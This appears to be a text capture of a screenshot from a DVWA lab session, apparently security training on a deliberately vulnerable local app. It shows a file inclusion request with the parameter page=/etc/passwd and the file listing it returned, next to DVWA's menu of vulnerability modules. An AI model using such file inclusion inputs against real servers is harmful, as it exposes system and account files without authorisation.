 To Do List - DVWA Pentesting
DVWA-Pentesting/Directory
The Web Application Security
CWE - CWE-352: Cross-Site Re
NVD - CVE-2022-22811
Dracul Gras - YouTube Music
PLAYING
Vulnerability: File Inclusion ::
localhost/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
9:34 PM
11/26/2023